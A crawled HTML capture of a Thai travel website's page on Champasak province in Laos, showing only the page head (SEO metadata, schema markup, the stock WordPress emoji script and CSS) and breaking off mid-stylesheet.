

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dooasia.com/laos/%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%B3%E0%B8%9B%E0%B8%B2%E0%B8%A8%E0%B8%B1%E0%B8%81%E0%B8%94%E0%B8%B4%E0%B9%8C/
body_size: 25805
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="th" prefix="og: https://ogp.me/ns#"
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dooasia.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>แขวงจำปาศักดิ์ - ดูเอเซีย ท่องเที่ยวไทย</title>
		<meta name="description" content="แขวงจำปาศักดิ์ เที่ยวเมืองปากเซ ข้อมูลท่องเที่ยวแขวงจำปาศักดิ์" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="แขวงจำปาศักดิ์,แขวงจำปาสัก,เที่ยวเมืองปากเซ,ข้อมูลท่องเที่ยวแขวงจำปาศักดิ์" />
		<link rel="canonical" href="https://www.dooasia.com/laos/%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:site_name" content="ดูเอเซีย ท่องเที่ยวไทย - เที่ยวไทย 77 จังหวัดในไทย เที่ยวอาเซียน แผนที่การเดินทาง" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="แขวงจำปาศักดิ์ - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta property="og:description" content="แขวงจำปาศักดิ์ เที่ยวเมืองปากเซ ข้อมูลท่องเที่ยวแขวงจำปาศักดิ์" />
		<meta property="og:url" content="https://www.dooasia.com/laos/%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c/" />
		<meta property="article:published_time" content="2013-06-10T03:35:46+00:00" />
		<meta property="article:modified_time" content="2014-11-06T01:31:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="แขวงจำปาศักดิ์ - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta name="twitter:description" content="แขวงจำปาศักดิ์ เที่ยวเมืองปากเซ ข้อมูลท่องเที่ยวแขวงจำปาศักดิ์" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dooasia.com\/laos\/%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/","name":"Home","description":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22 \u0e43\u0e19 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14 \u0e41\u0e25\u0e30\u0e41\u0e19\u0e30\u0e19\u0e33\u0e17\u0e35\u0e48\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25 \u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e17\u0e35\u0e48\u0e01\u0e34\u0e19 \u0e17\u0e35\u0e48\u0e1e\u0e31\u0e01 \u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08","url":"https:\/\/www.dooasia.com\/"},"nextItem":"https:\/\/www.dooasia.com\/laos\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/laos\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/laos\/","name":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e25\u0e32\u0e27","description":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e25\u0e32\u0e27\u0e43\u0e19\u0e41\u0e16\u0e1a\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e25\u0e32\u0e27 \u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e25\u0e32\u0e27 \u0e42\u0e23\u0e07\u0e41\u0e23\u0e21\u0e43\u0e19\u0e25\u0e32\u0e27 \u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e40\u0e2a\u0e49\u0e19\u0e17\u0e32\u0e07\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e25\u0e32\u0e27 \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e01\u0e32\u0e23\u0e40\u0e14\u0e34\u0e19\u0e17\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e25\u0e32\u0e27 \u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e25\u0e32\u0e27 \u0e42\u0e23\u0e07\u0e41\u0e23\u0e21\u0e43\u0e19\u0e25\u0e32\u0e27 \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e25\u0e32\u0e27 \u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e16\u0e19\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e25\u0e32\u0e27 \u0e42\u0e1b\u0e23\u0e41\u0e01\u0e23\u0e21\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e25\u0e32\u0e27","url":"https:\/\/www.dooasia.com\/laos\/"},"nextItem":"https:\/\/www.dooasia.com\/laos\/%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c\/#listItem","previousItem":"https:\/\/www.dooasia.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/laos\/%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/laos\/%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c\/","name":"\u0e41\u0e02\u0e27\u0e07\u0e08\u0e33\u0e1b\u0e32\u0e28\u0e31\u0e01\u0e14\u0e34\u0e4c","description":"\u0e41\u0e02\u0e27\u0e07\u0e08\u0e33\u0e1b\u0e32\u0e28\u0e31\u0e01\u0e14\u0e34\u0e4c \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e40\u0e21\u0e37\u0e2d\u0e07\u0e1b\u0e32\u0e01\u0e40\u0e0b \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e41\u0e02\u0e27\u0e07\u0e08\u0e33\u0e1b\u0e32\u0e28\u0e31\u0e01\u0e14\u0e34\u0e4c","url":"https:\/\/www.dooasia.com\/laos\/%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c\/"},"previousItem":"https:\/\/www.dooasia.com\/laos\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.dooasia.com\/#organization","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","url":"https:\/\/www.dooasia.com\/"},{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/laos\/%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c\/#webpage","url":"https:\/\/www.dooasia.com\/laos\/%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c\/","name":"\u0e41\u0e02\u0e27\u0e07\u0e08\u0e33\u0e1b\u0e32\u0e28\u0e31\u0e01\u0e14\u0e34\u0e4c - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e41\u0e02\u0e27\u0e07\u0e08\u0e33\u0e1b\u0e32\u0e28\u0e31\u0e01\u0e14\u0e34\u0e4c \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e40\u0e21\u0e37\u0e2d\u0e07\u0e1b\u0e32\u0e01\u0e40\u0e0b \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e41\u0e02\u0e27\u0e07\u0e08\u0e33\u0e1b\u0e32\u0e28\u0e31\u0e01\u0e14\u0e34\u0e4c","inLanguage":"th","isPartOf":{"@id":"https:\/\/www.dooasia.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dooasia.com\/laos\/%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c\/#breadcrumblist"},"image":{"@type":"ImageObject","url":221,"@id":"https:\/\/www.dooasia.com\/laos\/%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c\/#mainImage"},"primaryImageOfPage":{"@id":"https:\/\/www.dooasia.com\/laos\/%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%94%e0%b8%b4%e0%b9%8c\/#mainImage"},"datePublished":"2013-06-10T03:35:46+07:00","dateModified":"2014-11-06T01:31:03+07:00"},{"@type":"WebSite","@id":"https:\/\/www.dooasia.com\/#website","url":"https:\/\/www.dooasia.com\/","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e43\u0e19\u0e44\u0e17\u0e22 \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e01\u0e32\u0e23\u0e40\u0e14\u0e34\u0e19\u0e17\u0e32\u0e07","inLanguage":"th","publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.dooasia.com/wp-content/uploads/2018/03/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.dooasia.com/wp-content/uploads/2018/03/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.dooasia.com/wp-content/uploads/2018/03/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.dooasia.com/wp-content/uploads/2018/03/152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.dooasia.com/wp-content/uploads/2018/03/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.dooasia.com/wp-content/uploads/2018/03/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ดูเอเซีย ท่องเที่ยวไทย &raquo; ฟีด" href="https://www.dooasia.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dooasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.dooasia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 